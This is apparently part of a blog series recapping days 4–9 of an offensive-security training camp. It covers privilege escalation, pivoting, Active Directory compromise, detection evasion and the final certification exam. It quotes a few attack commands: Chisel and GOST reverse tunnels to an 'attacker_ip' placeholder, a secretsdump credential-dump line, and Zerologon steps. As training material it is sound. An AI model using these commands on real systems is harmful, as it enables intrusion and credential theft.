Day 4 showed how phishing and social engineering remain one of the most effective attack vectors. The technical payload matters, but often it’s the weakest link — the human — that provides the entry point. Equally important, once an attacker is in, persistence mechanisms ensure long-term control of the compromised system.
Day 5 - Privilege Escalation on Server Systems
If the first few days were about “breaking in,” today was about what to do once you’re inside: climb the ladder until you’re basically root. In other words, Privilege Escalation 101.
We worked mainly on UNIX-like systems and explored four key techniques:
- Sudo Escalation
-
Run
sudo -lto see what commands can be executed with elevated privileges. -
Research if those commands can be abused (spoiler: many can).
-
Craft an exploit and escalate.
- SUID Escalation
-
Search for files with the SUID bit set:
find / -type f -perm -4000 2>/dev/null -
Identify which ones can be abused to spawn a shell.
-
I also learned about
SUID3NUM, a handy tool to automate this search and check for exploitability.
- Crontab Escalation
-
Check scheduled tasks with:
cat /etc/crontab -
If there’s a process you can modify (like scripts running as root), you can hijack it for privilege escalation.
- Kernel Exploitation
-
Identify the kernel version with `uname -r.
-
Look up vulnerabilities for that version.
-
Use tools like Linux Exploit Suggester or Linux Exploit Suggester 2 to automate the hunt.
-
Exploit the weakness and gain root access.
Tools of the Day
-
linpeas.sh → Automates privilege escalation checks, giving a full scan of potential weaknesses.
-
pspy → Lets you monitor processes (including cron jobs) without needing root — very handy for spotting escalation opportunities.
Privilege escalation isn’t just about running exploits blindly. It’s about methodically enumerating, spotting weak configurations, and chaining small misconfigurations into a big win.
Day 6 - Going Beyond the DMZ & Route Network Traffic
So far, we’ve been poking around systems that are exposed to the internet. But in reality, the juicy stuff often lives behind the DMZ (Demilitarised Zone) — the part of a network that separates public-facing services from the internal, private ones. Day 6 was all about learning how attackers break past that barrier and move inside.
Methods to Break Beyond the DMZ
There are multiple strategies attackers can use:
-
Compromise DMZ hosts → Servers in the DMZ often act as a bridge to the internal network.
-
Compromise network equipment → Routers/firewalls can be reconfigured to allow deeper access.
-
Compromise users → Tricking users who legitimately access DMZ services.
-
Look for loopholes → Misconfigured access rules between segments (e.g., protocols that shouldn’t be allowed but are).
Techniques We Explored:
-
Network Scanning → Using tools like
nmapornaabu(a faster alternative) to find open ports that could be abused. -
Traffic Analysis → Capturing and studying packets with Wireshark or tcpdump to spot weaknesses.
-
MITM Attacks → Spoofing traffic between hosts and servers to intercept or alter communications.
Pivoting: Moving Through the Network
Once inside one machine, the next challenge is to pivot — use the compromised host as a bridge to access other internal systems.
Tools that make this possible:
- Chisel → A fast TCP/UDP tunnel, often used for port forwarding.
Example:
On attacker’s machine:
chisel server -p 8000 --reverse
On compromised machine:
chisel client attacker_ip:8000 R:8080:127.0.0.1:22
This sets up a reverse tunnel so the attacker can access the target’s SSH port (22) through port 8080 on their own machine.
- GOST → A more advanced tunneling tool that supports encryption and multiple proxy modes.
Example:
gost -L=:1080 -F=socks5://attacker_ip:1080
This sets up a SOCKS5 proxy that routes traffic securely through the compromised host.
Auxiliary Tools:
-
socat → General-purpose relay for networking, useful for tunneling.
-
Plain old bash → Sometimes used with redirection (
/dev/tcp/host/port) for quick-and-dirty pivoting.
We also explored covert tunneling techniques that use protocols in unintended ways:
-
DNS Tunneling → Data is encoded inside DNS queries/responses, allowing attackers to bypass firewalls that allow DNS traffic.
-
ICMP Tunneling → Data is hidden inside ICMP packets (like ping). Since ICMP is often overlooked, it can be abused for sneaky communication.
Getting inside a network is one thing. Moving deeper without getting caught is another game entirely. Pivoting and tunneling techniques show how attackers can turn one foothold into full internal access — often by reusing “normal” protocols in abnormal ways.
Day 7 - Network Reconnaissance and Compromise of Windows Machines & Privilege Escalation on Local Network Nodes (OS Windows)
Today’s focus was on Windows systems in a local network: how to discover them, gain initial access, and then escalate privileges to take full control. Unlike Linux, Windows often “announces itself” in a network through specific services and ports, which makes it relatively easy to spot.
Step 1: Identifying Windows Machines
We learned to identify potential Windows hosts by scanning for ports commonly tied to Windows services:
- 88 (Kerberos)
- 135 (RPC)
- 137 (NetBIOS)
- 389 (LDAP)
- 445 (SMB)
- 1433 (MSSQL)
- 3389 (RDP)
If these ports show up in a scan, there’s a good chance the host is running Windows.
Step 2: Primary Access Methods
Once potential Windows nodes are found, there are a few main ways to gain initial access:
- Exploits → Targeting known vulnerabilities in specific Windows versions. Some popular ones include:
- MS08-067 (CVE-2008-4250)
- EternalBlue (MS17-010, CVE-2017-0143)
- BlueKeep (CVE-2019-0708)
-
Bruteforce Attacks → Against services like SMB, MSSQL, LDAP, or RDP. Attackers must avoid lockout thresholds to stay effective.
- Traffic Interception & MITM → Using LLMNR/NBT-NS/MDNS spoofing to trick machines into sending credentials. Tools like
Responder,NBNSpoof, or evenMetasploitmodules can be used here.
Windows is especially vulnerable in local networks because of its heavy use of broadcast/multicast requests and predictable service ports.
Step 3: Remote Connection Tools
Once credentials or access are obtained, attackers can connect remotely using:
-
Evil-WinRM→ A common entry tool for Windows remote shells. -
wmiexec.py(Impacket) → Executes commands via WMI. -
psexec.py(Impacket) → Runs commands like Microsoft’s PsExec utility. -
xfreerdp/rdesktop→ GUI-based RDP clients.
(Note: psexec.py is part of the Impacket toolkit and allows executing commands remotely via SMB.)
Step 4: Privilege Escalation Techniques
Once inside, the real fun begins: privilege escalation. We used WinPEAS to scan for weaknesses and misconfigurations. Some techniques include:
-
Extracting credentials from logs, command history, or RAM (using tools like Mimikatz).
-
Dumping NTLM password hashes and performing Pass-the-Hash attacks.
-
Abusing misconfigurations:
-
SeBackupPrivilege (backup rights abuse)
-
SeImpersonatePrivilege (JuicyPotato attack)
-
AlwaysInstallElevated (install software as admin)
-
Service Binary Path / DLL Hijacking / Unquoted Service Paths
-
We also looked at famous Windows vulnerabilities used for privilege escalation:
-
InstallerFileTakeOver (0-day in Windows Installer)
-
PrintNightmare (Windows Print Spooler) → Can be checked with rpcdump.py
-
MS16-014 (Windows Kernel)
-
MS16-032 (Secondary Logon Service)
Windows machines provide a huge attack surface due to decades of legacy features, their broad compatibility, and default settings that are often too permissive. On top of that, organisations usually configure Windows systems in a unified way (same accounts, remote protocols, domain authentication), which means a single foothold can often snowball into total domain compromise.
*Network Reconnaissance and Compromise of Windows Machines is originally covered on Day 8 but I combined it with day 7 so that it makes more sense.
Day 8 - Network Infrastructure Management Capture
Today was all about owning the big boss of the network: the Domain Controller (DC). If you compromise a DC, you basically control the entire domain — users, machines, policies, secrets, the works. It’s like finding the master key to an entire office building.
Administrator Group Capabilities
We started by looking into the Administrator groups in Active Directory. Access to one of these groups often means:
-
You can configure the entire Domain or even a Forest.
-
You can manage any machine and any user account.
-
You can dump all the juicy stuff — secrets, keys, password hashes — straight from the Domain Controller.
And once you have those, you can forge tokens, log on to machines, and move through the network at will.
DCSync Attack
DCSync attack abuses the fact that domain controllers replicate data between each other using the Directory Replication Service Remote Protocol (MS-DRSR).
-
Attackers can impersonate a DC and request replication of user credentials (NTLM hashes, Kerberos keys, etc.).
-
The scary part: this isn’t some “hacky trick.” It’s a legit feature of Active Directory, and it cannot simply be disabled.
Tool used: SecretsDump (Impacket)
Example command: impacket-secretsdump test.local/john:password123@10.10.10.1
This allows you to extract password hashes remotely — no agent required on the target.
Zerologon (CVE-2020-1472)
Zerologon — one of the most infamous vulnerabilities ever found in Windows DCs. The bug comes from the Netlogon protocol, where the initialisation vector (IV) for encryption was always zero.
With this, an attacker can:
-
Reset the Domain Controller’s machine account password to an empty value.
-
Run a DCSync attack with the empty password.
-
Extract the Administrator NT hash (RID 500).
-
Use tools like
WMIExec(Impacket) to remotely control the DC. -
Finally, reset the DC’s original password using
SYSTEM,SAM, andSECURITYregistry hives to avoid breaking the domain.
Basically, Zerologon was a “one-click → instant Domain Admin” type of vulnerability.
Recon Tools in AD
We also explored some tools for information gathering in Active Directory:
-
nxc(NetExec) → An enumeration tool for accounts, shares, and objects. -
BloodHound→ Maps hidden relationships inside AD using graph theory. Perfect for spotting unexpected privilege escalation paths.
Exploiting AD Certificate Services (AD CS)
One of the juiciest misconfigurations comes from Active Directory Certificate Services. This is where Certipy comes in:
-
If AD CS templates are misconfigured, attackers can request certificates that allow client authentication with arbitrary Subject Alternative Names (SANs).
-
This means you can issue yourself a certificate for the Domain Administrator, even though you’re not one. With that cert, you can authenticate as the Domain Admin and effectively own the domain.
The Active Directory infrastructure is extremely powerful, but also extremely messy. With decades of legacy, countless dependencies, and tricky-to-secure features, it’s full of potential misconfigurations. Even organisations with strong defences often have small cracks that, if chained together, can completely compromise the domain.
Day 9 - Countering Detection and Responses & White Hacker’s Roadmap
Today’s focus was less about breaking into systems, and more about how defenders try to catch us (and how attackers try to slip by undetected).
Detection Methods We Learned About
Organisations rely on a stack of defensive technologies:
-
IDS (Intrusion Detection Systems) – spot suspicious traffic.
-
IPS (Intrusion Prevention Systems) – block traffic in real-time.
-
NGFW (Next-Gen Firewalls) – smarter firewalls that mix IDS/IPS with policy enforcement.
-
SIEM (Security Information and Event Management) – the “command centre” for logs and alerts.
-
EDR (Endpoint Detection & Response) – keeps eyes on endpoints for suspicious behaviour.
-
EPP (Endpoint Protection Platform) – traditional antivirus/antimalware solutions.
-
Honeypots – intentional bait systems to trick attackers into revealing tactics.
The Incident Response Team
The Security Operations Center (SOC) is the front line of defense. Their main tasks are:
-
Threat identification & classification – figuring out what’s going on.
-
Rapid response – shutting down compromised systems.
-
Incident investigation – digging deeper to learn from attacks.
Their process usually goes:
-
Notify management
-
Recover affected systems
-
Document & analyse the incident for future defences
How Attackers Try to Stay Hidden
To avoid being caught, attackers reduce their “footprint”:
-
Lower online activity
-
Encrypted communications (HTTPS, SSH, SMB, SMTP, TLS/SSL)
Malicious File Detection Techniques
-
Static analysis → scanning files for known malicious signatures.
- Bypass with: encryption, obfuscation, or writing custom tools.
-
Dynamic analysis → running files in sandboxes to inspect behaviour.
- Bypass with: delayed execution (sleep timers), or environment checks.
Fileless Malware
We also learned about fileless malware – code that runs only in RAM, disappears after reboot and avoids traditional antivirus detection. To counter this, Microsoft introduced AMSI (Anti-Malware Scan Interface), which helps security tools catch these memory-only attacks.
Tools for Load Generation & Evasion
Attackers often use specialised tools to bypass endpoint defences like EPP/EDR:
VeilFreezeSGN
The IP Rotation: Staying Under the Radar
Another classic detection countermeasure is IP rotation, because scanning too much from one IP often gets you blocked. Options include:
-
TOR (though it’s vulnerable to deanonymization)
-
Burp Suite IP Rotate plugin
-
fireprox, proxyrotator, stormproxies
-
Brightdata, Cloud Functions, AWS API Gateway, AWS Lambda
The trick here is that rotating IPs buys time, but can also slow down scans or queries.
Defence isn’t passive — it’s active, layered, and constantly evolving. As pentesters, learning how detection works is just as important as learning how to exploit, because if you can’t avoid being spotted, your “attack” is over before it even begins.
Examination!!!

The final test was nothing short of intense. We were given 5 hours to solve three different challenges:
-
1 Linux machine
-
1 Windows machine
-
1 Web application challenge
Each task had 3 possible versions, and none of us knew which variant we’d get until the exam started. The requirement was simple but brutal: solve all three tasks to pass.
We weren’t completely alone though — everyone was paired up, and we were only allowed to communicate with our assigned partner.
For me, the exam was a rollercoaster. The last stretch was especially stressful — I managed to submit my final solution literally in the last 2 minutes of the exam. It was one of the most nerve-racking moments I’ve ever experienced in a test.
Coming from a blue team background with little to no prior experience in red teaming, passing this exam felt huge. It wasn’t just about getting the CyberEd White Hacker(CEWH) certification — it gave me a real boost of confidence that I can approach offensive security and succeed at it.
Shoutouts & Gratitude 🎉
Before I wrap this up, I’ve got to give some massive shoutouts to my sponsors:
And of course, the amazing friends I made in Russia who had my back for two whole weeks. You guys were legends.
Honestly, I already miss Positive Hack Camp and my time in Moscow — the cold, the chaos, the late-night hacking sessions, and fun excursions we had. Writing this blog has been like a trip down memory lane, and now that I’m wrapping it up, I feel a little sad all over again that it’s ending.
Still, it was truly a life-changing experience, and I’m beyond grateful I got to be part of it.
If you’re reading this and there’s another camp next year — GO for it!!!
You can register for Positive Hack Camp 2026 here: https://camp.ptsecurity.com/